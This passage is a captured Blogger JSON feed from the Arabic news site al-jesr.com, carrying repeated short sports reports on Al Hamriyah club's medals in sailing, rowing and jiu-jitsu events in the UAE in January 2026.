الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s72-w640-h452-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6376798706040885093"},"published":{"$t":"2026-01-18T21:47:00.007+04:00"},"updated":{"$t":"2026-01-18T21:47:50.141+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s960\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"960\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/w640-h366\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eتُوج فريق الحمرية للتجديف الحديث بطلا للجولة الأولى من بطولة الإمارات للتجديف الحديث، التي أقيمت اليوم الأحد 18 يناير 2026، على شاطئ جبل علي، في دبي، وذلك ضمن فعاليات يوم دبي البحري.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأحرز لاعبو \"تجديف\" الحمرية 22 ميدالية ملونة، بواقع 8 ميداليات ذهبية، و7 فضيات، و7 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد أحمد الكتبي، نائب رئيس مجلس إدارة نادي الحمرية، على الإنجاز المحقق من \"عنابي\" التجديف، مشيرا إلى أنه يؤكد مكانة النادي وتميزه في رياضة التجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبهم، أعرب لاعبو الفريق ومدربهم الكابتن سيد علي واضح عن سعادتهم بالتتويج أبطالا للجولة الأولى من بطولة الإمارات، واعدين بمواصلة العمل وبذل جهود أكبر لرفع اسم النادي في مختلف البطولات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6376798706040885093\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html","title":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s72-w640-h366-c\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7760780936024620823"},"published":{"$t":"2026-01-18T21:44:00.001+04:00"},"updated":{"$t":"2026-01-18T21:44:07.897+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s960\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"960\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/w640-h428\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحرز فريق الحمرية للجوجيتسو، 11 ميدالية ملونة في بطولة أبوظبي الدولية لمحترفي الجوجيتسو، التي احتضنتها قاعة مبادلة أرينا في أبوظبي، أيام 16، 17 و18 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتمثلت الميداليات الـ11 لـ\"عنابي\" الجوجيتسو في 7 ذهبيات، وفضية واحدة، و3 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، بالتألق الجديد للاعبي الجوجيتسو، مثنيا على جهود الطاقمين الفني والإداري، وجميع مكونات الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جهته، وجه الكابتن منصور مختار، مدرب فريق الحمرية للجوجيتسو، شكره إلى مجلس إدارة النادي على الدعم المستمر وتوفير جميع ظروف النجاح، وهو ما توج بإحراز 11 ميدالية في أول بطولة للفريق خلال السنة الجديدة.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7760780936024620823\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html","title":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s72-w640-h428-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111007098627107465627_1769080120755&_=1769080120756
body_size: 4305
content:
// API callback
jQuery111007098627107465627_1769080120755({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1845"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6722461847931187438"},"published":{"$t":"2026-01-18T22:42:00.003+04:00"},"updated":{"$t":"2026-01-18T22:42:16.846+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s3119\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2201\" data-original-width=\"3119\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/w640-h452\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق الحمرية للشراع الحديث 4 ميداليات ملونة (ذهبيتان، فضية، وبرونزية) في الجولة الثانية من بطولة بطل الإمارات، التي جرت يومي 17 و18 يناير الجاري، على شاطئ جبل علي في دبي، ضمن فعاليات يوم دبي البحري 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوظفر عادل خالد بالميداليتين الذهبيتين ضمن فئتي (إلكا 7 ماستر) والمجموع العام (إلكا 7)، فيما حقق محمد شاه فضية (إلكا 7 ماستر)، ونال سلطان العويس برونزية المجموع العام (إلكا 7).\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، باستمرارية \"عنابي\" الشراع الحديث في بلوغ منصات التتويج وتحقيق الميداليات في جميع جولات بطولة بطل الإمارات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6722461847931187438\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html","title":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s72-w640-h452-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6376798706040885093"},"published":{"$t":"2026-01-18T21:47:00.007+04:00"},"updated":{"$t":"2026-01-18T21:47:50.141+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s960\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"960\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/w640-h366\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eتُوج فريق الحمرية للتجديف الحديث بطلا للجولة الأولى من بطولة الإمارات للتجديف الحديث، التي أقيمت اليوم الأحد 18 يناير 2026، على شاطئ جبل علي، في دبي، وذلك ضمن فعاليات يوم دبي البحري.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأحرز لاعبو \"تجديف\" الحمرية 22 ميدالية ملونة، بواقع 8 ميداليات ذهبية، و7 فضيات، و7 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد أحمد الكتبي، نائب رئيس مجلس إدارة نادي الحمرية، على الإنجاز المحقق من \"عنابي\" التجديف، مشيرا إلى أنه يؤكد مكانة النادي وتميزه في رياضة التجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبهم، أعرب لاعبو الفريق ومدربهم الكابتن سيد علي واضح عن سعادتهم بالتتويج أبطالا للجولة الأولى من بطولة الإمارات، واعدين بمواصلة العمل وبذل جهود أكبر لرفع اسم النادي في مختلف البطولات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6376798706040885093\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html","title":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s72-w640-h366-c\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7760780936024620823"},"published":{"$t":"2026-01-18T21:44:00.001+04:00"},"updated":{"$t":"2026-01-18T21:44:07.897+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s960\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"960\" height=\"428\" 